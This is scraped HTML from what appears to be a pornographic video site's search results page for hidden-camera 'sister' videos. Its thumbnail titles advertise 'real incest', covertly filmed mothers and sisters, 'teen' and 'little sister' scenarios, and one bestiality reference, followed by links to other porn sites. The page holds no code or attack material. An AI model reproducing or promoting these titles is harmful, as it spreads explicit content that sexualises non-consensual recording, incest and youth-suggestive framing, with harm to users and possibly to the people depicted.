                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 17.09.2017 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Big boobs Bangla desi Mother Hidden cam</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640350566178/">
                            <div class="preview-img">
                                <img data-sg="3514ed10e4571722" src="/thumbs/178/3824942640350566178_0.jpg" alt="Huge Tiddy Teen Sister Truth or Dare Part 4">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:32</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 21.02.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Huge Tiddy Teen Sister Truth or Dare Part 4</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545788962729/">
                            <div class="preview-img">
                                <img data-sg="13cbe2514c0bc7a9" src="/thumbs/729/1426482545788962729_0.jpg" alt="My cum loving Mother on hidden camera">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:09</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 3.04.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">My cum loving Mother on hidden camera</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/8355558025735303307/">
                            <div class="preview-img">
                                <img data-sg="73f4e7c1381df08b" src="/thumbs/307/8355558025735303307_0.jpg" alt="rough and wild family sex knows no bounds. real incest captures the taboo pleasure of a real family, with homemade amateur wives, girls, and their raging fucking. boobs, tits, and ass all come together as blowjobs, sucking, cocks, dicks, and oral sex tran">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.10.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">rough and wild family sex knows no bounds. real incest captures the taboo pleasure of a real family, with homemade amateur wives, girls, and their raging fucking. boobs, tits, and ass all come together as blowjobs, sucking, cocks, dicks, and oral sex tran</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/4106526968398611454/">
                            <div class="preview-img">
                                <img data-sg="38fd50853bf603fe" src="/thumbs/454/4106526968398611454_0.jpg" alt="incest and taboo sex were hot topics for sisters when their brother caught them red-handed with amateur porn.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:28</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.10.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">incest and taboo sex were hot topics for sisters when their brother caught them red-handed with amateur porn.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/5092286155271422543/">
                            <div class="preview-img">
                                <img data-sg="46ab6f473397c24f" src="/thumbs/543/5092286155271422543_0.jpg" alt="real incest between two sisters turns hot when they start exploring anal sex.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 15:02</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.10.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">real incest between two sisters turns hot when they start exploring anal sex.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852735181525636/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9f7039284" src="/thumbs/636/2705852735181525636_0.jpg" alt="18 yo sister">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 0:31</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 27.02.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">18 yo sister</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856896842759139/">
                            <div class="preview-img">
                                <img data-sg="1a44c751a2f5fbe3" src="/thumbs/139/1892856896842759139_0.jpg" alt="Amateur Blonde Creampied on Real Homemade">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:32</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 29.04.2017 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Amateur Blonde Creampied on Real Homemade</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/5824869344867271913/">
                            <div class="preview-img">
                                <img data-sg="50d617cec3e044e9" src="/thumbs/913/5824869344867271913_0.jpg" alt="real incest family porn starring two hot young girls involved in taboo sex. their wives eagerly uniting them in passion and pleasure as they fuck each other's pussies.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:09</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.10.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">real incest family porn starring two hot young girls involved in taboo sex. their wives eagerly uniting them in passion and pleasure as they fuck each other's pussies.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3363808814693998858/">
                            <div class="preview-img">
                                <img data-sg="2eaea64b7429e10a" src="/thumbs/858/3363808814693998858_0.jpg" alt="Tiny Asian Teen Sister Shares Brother's Room - Lulu Chu - Family Therapy - Preview">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:59</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Tiny Asian Teen Sister Shares Brother's Room - Lulu Chu - Family Therapy - Preview</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640255014263/">
                            <div class="preview-img">
                                <img data-sg="3514ed10dea51577" src="/thumbs/263/3824942640255014263_0.jpg" alt="Horny SIster Homework- Taylor Blake">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:02</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Horny SIster Homework- Taylor Blake</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732122936492/">
                            <div class="preview-img">
                                <img data-sg="258d1eb940b534ac" src="/thumbs/492/2705852732122936492_0.jpg" alt="Sneaking in on Mom">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 14:46</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Sneaking in on Mom</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3116069106200852089/">
                            <div class="preview-img">
                                <img data-sg="2b3e8057aaabb679" src="/thumbs/89/3116069106200852089_0.jpg" alt="bratty sis - step sister and bff fall for step brothers sex games">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 14:26</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.10.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">bratty sis - step sister and bff fall for step brothers sex games</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/6785194174697224027/">
                            <div class="preview-img">
                                <img data-sg="5e29da2702e0b75b" src="/thumbs/27/6785194174697224027_0.jpg" alt="incezt - real brother and sister hd - true incest porn videos - best incest porn stars xvideo">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:51</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 27.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">incezt - real brother and sister hd - true incest porn videos - best incest porn stars xvideo</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2278158889919221153/">
                            <div class="preview-img">
                                <img data-sg="1f9da570af888da1" src="/thumbs/153/2278158889919221153_0.jpg" alt="real incest between brother and sister, fucking and sucking each other.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 11.10.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">real incest between brother and sister, fucking and sucking each other.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640099995655/">
                            <div class="preview-img">
                                <img data-sg="3514ed10d567b007" src="/thumbs/655/3824942640099995655_0.jpg" alt="Little Sister Helps Tipsy Brother Part 5">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:48</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 8.04.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Little Sister Helps Tipsy Brother Part 5</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3477434618539866310/">
                            <div class="preview-img">
                                <img data-sg="3042545c7fb6f8c6" src="/thumbs/310/3477434618539866310_0.jpg" alt="real incest sex involving mothers and daughters playing naughty games in the bedroom.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 5.10.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">real incest sex involving mothers and daughters playing naughty games in the bedroom.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/6236552131333319442/">
                            <div class="preview-img">
                                <img data-sg="568caf1eeb53eb12" src="/thumbs/442/6236552131333319442_0.jpg" alt="Brother and Sister Have Rough Sex">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:43</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Brother and Sister Have Rough Sex</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942636649293811/">
                            <div class="preview-img">
                                <img data-sg="3514ed1007ba27f3" src="/thumbs/811/3824942636649293811_0.jpg" alt="Real Mom and Son (Proven)">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:29</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 17.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Real Mom and Son (Proven)</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/9134554912920678664/">
                            <div class="preview-img">
                                <img data-sg="7ec4754bddefb108" src="/thumbs/664/9134554912920678664_0.jpg" alt="incezt - real brother and sister webcam incezt -  4 - xart family matters porn tumblr - beastality family sex stories in mexico">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:08</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">incezt - real brother and sister webcam incezt -  4 - xart family matters porn tumblr - beastality family sex stories in mexico</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/145676207643361974/">
                            <div class="preview-img">
                                <img data-sg="2058bbd30cf02b6" src="/thumbs/974/145676207643361974_0.jpg" alt="Blonde Sister Knows How To Love Her Brother- Kenzie Reeves">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:10</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 24.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Blonde Sister Knows How To Love Her Brother- Kenzie Reeves</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/6554619797110660397/">
                            <div class="preview-img">
                                <img data-sg="5af6affa44861d2d" src="/thumbs/397/6554619797110660397_0.jpg" alt="step sister lilly ford shocked by step brothers big dick">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 19:15</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 3.10.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">step sister lilly ford shocked by step brothers big dick</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/779654644795045760/">
                            <div class="preview-img">
                                <img data-sg="ad1e3c4c67df780" src="/thumbs/760/779654644795045760_0.jpg" alt="real incest between an old man and a young girl provides an edgy, taboo porn experience.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 26.10.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">real incest between an old man and a young girl provides an edgy, taboo porn experience.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/113595904958684769/">
                            <div class="preview-img">
                                <img data-sg="19392dfab005e61" src="/thumbs/769/113595904958684769_0.jpg" alt="Real Father-Daughter Incest Sex">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 11:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Real Father-Daughter Incest Sex</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/4115509961628897721/">
                            <div class="preview-img">
                                <img data-sg="391d3a815478d1b9" src="/thumbs/721/4115509961628897721_0.jpg" alt="Slut sister fucks bro on the beach- Family thing">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:27</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 22.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Slut sister fucks bro on the beach- Family thing</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/4340870154184877134/">
                            <div class="preview-img">
                                <img data-sg="3c3dde680448e44e" src="/thumbs/134/4340870154184877134_0.jpg" alt="incezt - real mom-son webcam 1  11 - sex mom family - teps sisters vacation sex in family with brother full porn sex videos">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 23:38</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">incezt - real mom-son webcam 1  11 - sex mom family - teps sisters vacation sex in family with brother full porn sex videos</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/5282002800929334970/">
                            <div class="preview-img">
                                <img data-sg="494d718fec02e6ba" src="/thumbs/970/5282002800929334970_0.jpg" alt="incezt - real brother and sister handjob incezt - country with incest porn legal - xhamstercom hot lesbian incest bath tub porn videos">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 21.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">incezt - real brother and sister handjob incezt - country with incest porn legal - xhamstercom hot lesbian incest bath tub porn videos</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/911027180609327962/">
                            <div class="preview-img">
                                <img data-sg="ca49e64d8f1d35a" src="/thumbs/962/911027180609327962_0.jpg" alt="incezt - real aunt and nephew incezt  1  - porn incest sister creampie - naughty teen family porn birthday">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 9:36</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 24.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">incezt - real aunt and nephew incezt  1  - porn incest sister creampie - naughty teen family porn birthday</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/7161781076993049374/">
                            <div class="preview-img">
                                <img data-sg="6363c1f1dd49031e" src="/thumbs/374/7161781076993049374_0.jpg" alt="witness the real incest that occurs between two close family members - a mother and her daughter. get ready for some xxx pleasure.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:23</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 11.10.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">witness the real incest that occurs between two close family members - a mother and her daughter. get ready for some xxx pleasure.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3531889453806769274/">
                            <div class="preview-img">
                                <img data-sg="3103cabed819d47a" src="/thumbs/274/3531889453806769274_0.jpg" alt="real incest keeps families together in a taboo porn way.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:10</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.02.2024 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">real incest keeps families together in a taboo porn way.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3407748753394530831/">
                            <div class="preview-img">
                                <img data-sg="2f4ac16fa9dc7a0f" src="/thumbs/831/3407748753394530831_0.jpg" alt="real life brother and sister">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:59</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 25.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">real life brother and sister</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2743816195311989900/">
                            <div class="preview-img">
                                <img data-sg="2613fe4ad288f48c" src="/thumbs/900/2743816195311989900_0.jpg" alt="incezt - real asian mother and son hidden face incezt - lesbian incest cartoon porn - the croward family porn">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">incezt - real asian mother and son hidden face incezt - lesbian incest cartoon porn - the croward family porn</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/35124962737069770/">
                            <div class="preview-img">
                                <img data-sg="7cc9f7aeb11eca" src="/thumbs/770/35124962737069770_0.jpg" alt="real family sex shows mom and daughter rough oral sex encounters in homemade incest porn.">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:36</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 6.10.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">real family sex shows mom and daughter rough oral sex encounters in homemade incest porn.</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/986514834958876251/">
                            <div class="preview-img">
                                <img data-sg="db0ce03ff607e5b" src="/thumbs/251/986514834958876251_0.jpg" alt="Brother Teaches Pawg Little Sister How to Cum - Anna Mae - Family Therapy">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:05</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Brother Teaches Pawg Little Sister How to Cum - Anna Mae - Family Therapy</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
                      
            </div>
            
        </div>
            
        <div class="val-sort val-sort-bottom">
            
            <div class="wrap">
                
                <div class="navi">
                    
                    <ul>
                        <li><span class="navi-val"><i class="fa fa-sort"></i> Sort By:</span></li>
                        <li><a href="/en/search/cmVhbCBzaXN0ZXIgaGlkZGVuIGNhbWVyYQ/latest/1/" target="_self"><i class="fa fa-calendar-check-o"></i> Last Added</a></li>
                        <li><a href="/en/search/cmVhbCBzaXN0ZXIgaGlkZGVuIGNhbWVyYQ/popular/1/" target="_self"><i class="fa fa-thumbs-up"></i> Top Rated</a></li>
                    </ul>
                    
                    
                    <ul class="pages">
<li><a href="/">1</a></li><li><a href="/en/search//cmVhbCBzaXN0ZXIgaGlkZGVuIGNhbWVyYQ/popular/2/" target="_self">2</a></li><li><a href="/en/search//cmVhbCBzaXN0ZXIgaGlkZGVuIGNhbWVyYQ/popular/3/" target="_self">3</a></li><li><a href="/en/search//cmVhbCBzaXN0ZXIgaGlkZGVuIGNhbWVyYQ/popular/4/" target="_self">4</a></li><li><a href="/en/search/cmVhbCBzaXN0ZXIgaGlkZGVuIGNhbWVyYQ/popular/2/" target="_self" class="next">next</a></li>
                    </ul>
                    
                </div>
                
            </div>
            
        </div>
         <div class="list">
            
            <div class="wrap">
            
                <h2>Popular Porn Sites</h2>
                
                <ul>
<li><a href="https://livesexcams9.com/" target="_blank"><i class="fa fa-check-circle"></i> livesexcams9.com</a></li>  
<li><a href="https://pornmovies.site/" target="_blank"><i class="fa fa-check-circle"></i> pornmovies.site</a></li>  
<li><a href="https://sexvideos.ink/" target="_blank"><i class="fa fa-check-circle"></i> sexvideos.ink</a></li>  
